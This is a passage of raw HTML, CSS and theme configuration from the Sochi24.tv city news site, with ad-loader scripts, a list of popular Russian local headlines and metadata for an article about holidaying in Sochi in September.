0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-6247","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_271","tdc_css_class":"tdi_271","tdc_css_class_style":"tdi_271_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6247,"live_filter_cur_post_parent_id":0}';block_tdi_271.td_column_number="1";block_tdi_271.block_type="td_flex_block_3";block_tdi_271.post_count="5";block_tdi_271.found_posts="12819";block_tdi_271.header_color="";block_tdi_271.ajax_pagination_infinite_stop="";block_tdi_271.max_num_pages="2564";tdBlocksArray.push(block_tdi_271);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Читаемое</span></h4></div><div id=tdi_271 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kak-pravilno-vstrechat-god-ognennoj-loshadi-2026-zapreshhjonnye-cveta-pravilnye-zhelanija-i-novogodnij-stol/"  rel="bookmark" class="td-image-wrap " title="Как правильно встречать год Огненной Лошади-2026: запрещённые цвета, правильные желания и новогодний стол" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/46148-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kak-pravilno-vstrechat-god-ognennoj-loshadi-2026-zapreshhjonnye-cveta-pravilnye-zhelanija-i-novogodnij-stol/"  rel="bookmark" title="Как правильно встречать год Огненной Лошади-2026: запрещённые цвета, правильные желания и новогодний стол">Как правильно встречать год Огненной Лошади-2026: запрещённые цвета, правильные желания и новогодний стол</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-02T18:59:39+03:00" >2 декабря, 2025</time></span> </span></div></div></div></div><div class="td_module_column"><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-detskij-sad-v-adlerskom-rajone-sochi-gotov-na-82/"  rel="bookmark" title="Новый детский сад в Адлерском районе Сочи готов на 82%">Новый детский сад в Адлерском районе Сочи готов на 82%</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T15:51:23+03:00" >25 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-vsplyli-korrupcionnye-sledy-deputat-voronovskij-ostalsja-bez-neprikosnovennosti/"  rel="bookmark" title="В Сочи всплыли коррупционные следы: депутат Вороновский остался без неприкосновенности">В Сочи всплыли коррупционные следы: депутат Вороновский остался без неприкосновенности</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T14:49:17+03:00" >11 ноября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/k-kubani-dvizhetsja-900-tonn-mazuta-vlasti-gotovjat-beregovuju-oboronu/"  rel="bookmark" title="К Кубани движется 900 тонн мазута: власти готовят береговую оборону">К Кубани движется 900 тонн мазута: власти готовят береговую оборону</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-23T15:14:57+03:00" >23 октября, 2025</time></span> </span></div></div></div></div><div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-priostanovil-rabotu-vvedeny-mery-bezopasnosti/"  rel="bookmark" title="Аэропорт Сочи приостановил работу: введены меры безопасности">Аэропорт Сочи приостановил работу: введены меры безопасности</a></h3><div class="td-editor-date"> <a href="https://sochi24.tv/category/uncategorized/" class="td-post-category">Uncategorized</a> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-24T16:26:07+03:00" >24 сентября, 2025</time></span> </span></div></div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_273 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div></div><div id="tdi_274" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_275  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_275,.tdi_275 .tdc-columns{min-height:0}#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_274.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_275,.tdi_275 .tdc-columns{display:block}.tdi_275 .tdc-columns{width:100%}.tdi_275:before,.tdi_275:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_275{margin-left:-15px;margin-right:-15px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_275{margin-left:-10px;margin-right:-10px}.tdi_275 .tdc-row-video-background-error,.tdi_275>.vc_column,.tdi_275>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_275{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_275 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_275{padding-right:0!important;padding-bottom:40px!important;padding-left:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_275{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_275{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-bottom:40px!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_274_rand_style td-element-style" ><style>.tdi_274_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_277  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_277{vertical-align:baseline}.tdi_277>.wpb_wrapper,.tdi_277>.wpb_wrapper>.tdc-elements{display:block}.tdi_277>.wpb_wrapper>.tdc-elements{width:100%}.tdi_277>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_277>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_279 "><style scoped>@media (max-width:767px){.tdi_279{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="28" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_281  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_281{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_281,.tdi_281 .tdc-inner-columns{display:block}.tdi_281 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_281{margin-left:-25px;margin-right:-25px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_281{margin-left:-15px;margin-right:-15px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_281{margin-left:-10px;margin-right:-10px}.tdi_281>.vc_column_inner,.tdi_281>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_281{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0 0 0!important}.tdi_281 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_281{width:100%!important}}</style><div class="vc_column_inner tdi_283  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_283{vertical-align:baseline}.tdi_283 .vc_column-inner>.wpb_wrapper,.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_283 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_283{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_283{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_283{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_283{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_285 "><style scoped>@media(min-width:1141px){.tdi_285{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_285{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_285{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="29" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_287 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-3"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-1524754-3',blockId:'R-A-1524754-3'})})</script></div></div></div></div></div></div><div class="vc_row_inner tdi_289  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_289{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_289,.tdi_289 .tdc-inner-columns{display:block}.tdi_289 .tdc-inner-columns{width:100%}.tdi_289{margin-bottom:60px!important}.tdi_289 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_289{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_289{margin-bottom:40px!important}}@media (max-width:767px){.tdi_289{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_291  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_291{vertical-align:baseline}.tdi_291 .vc_column-inner>.wpb_wrapper,.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_291 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_291 .vc_column-inner,.tdi_291 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_292 td-animation-stack td-next-prev-img-on td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_292" ><style>.tdi_292{margin-bottom:0!important}@media (max-width:767px){.tdi_292{margin-right:1px!important;margin-left:1px!important}}</style><style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_292.td-next-prev-img-on .next-prev-title{margin:15px 0 0}.tdi_292 .td-module-container{display:flex;flex-direction:column}.tdi_292 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_292 .td-image-container{display:block;order:0}.ie10 .tdi_292 .next-prev-title,.ie11 .tdi_292 .next-prev-title{flex:auto}.tdi_292 .tdb-next-post{padding:20px 30px 35px;text-align:center}.tdi_292 .tdb-next-post .td-next-prev-image{display:initial}.tdi_292 .next-prev-title{display:flex;align-self:center}.tdi_292 .tdb-next-post-bg{background-color:var(--light-red)}.tdi_292 .tdb-next-post a{color:var(--base-color-1);font-size:24px!important;line-height:1.2!important;font-weight:700!important}.tdi_292 .tdb-next-post:hover a{color:var(--accent-color-1)}.tdi_292 .tdb-next-post span{color:var(--accent-color-1);font-size:16px!important;line-height:3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:18px!important}.tdi_292 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:5px 10px 18px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:16px!important}.tdi_292 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_292.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_292 .tdb-next-post{padding:10px}.tdi_292 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_292 .tdb-next-post a{font-size:13px!important}.tdi_292 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_292 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/v-sochi-est-novye-zabolevshie-covid-19-sochi24-tv-vse-novosti-goroda/">В Сочи есть новые заболевшие COVID-19 | Sochi24.tv &#8212; все новости города</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://sochi24.tv/remont-na-dorogah-sochi-budet-vestis-kruglosutochno-sochi24-tv-vse-novosti-goroda/">Ремонт на дорогах Сочи будет вестись круглосуточно | Sochi24.tv &#8212; все новости города</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_293 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_293" ><div id=tdi_293 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://sochi24.tv/author/t06_admin/"></span><meta itemprop="datePublished" content="2021-04-28T11:57:43+03:00"><meta itemprop="dateModified" content="2021-04-28T11:57:43+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/ne-port-sebe-otpusk-priezzhaj-v-sochi-v-sentyabre-kogda-luchshe-otdyhat-sochi24-tv-vse-novosti-goroda/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Не порть себе отпуск, приезжай в Сочи в сентябре: когда лучше отдыхать? | Sochi24.tv - все новости города"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_294" class="tdc-zone"><div class="tdc_zone tdi_295  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_295{min-height:0}.tdi_295>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_294_rand_style td-element-style" ></div><div id="tdi_296" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_297  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_297,.tdi_297 .tdc-columns{min-height:0}.tdi_297,.tdi_297 .tdc-columns{display:block}.tdi_297 